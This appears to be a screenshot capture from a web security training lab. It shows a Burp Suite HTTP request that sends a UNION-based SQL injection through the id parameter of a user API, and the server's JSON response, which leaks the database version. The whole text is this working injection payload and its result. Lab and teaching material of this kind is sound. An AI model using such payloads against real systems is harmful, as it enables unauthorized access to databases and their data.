 Request
Pretty Raw Hex \n
1 GET /api/user.php?action=public_info&id=
0+UNION+SELECT+version(),+NULL,+NULL,+NULL,+NULL,+NULL HTTP/1.1
2 Host: koinbase-82fe4ed16c9d0bc.cyberjutsu-lab.tech
3 Cookie: PHPSESSID=05ba15f0054d24143e57d5fe98b4ac9d
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://koinbase-82fe4ed16c9d0bc.cyberjutsu-lab.tech/view.php?id=26
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 23 Jul 2023 07:57:20 GMT
4 Content-Type: application/json
5 Content-Length: 98
6 Connection: close
7 X-Powered-By: PHP/7.3.33
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11
12 {
"status_code":200,
"message":{
"id":"8.0.33",
"username":null,
"money":null,
"image":null,
"bio":null
}
}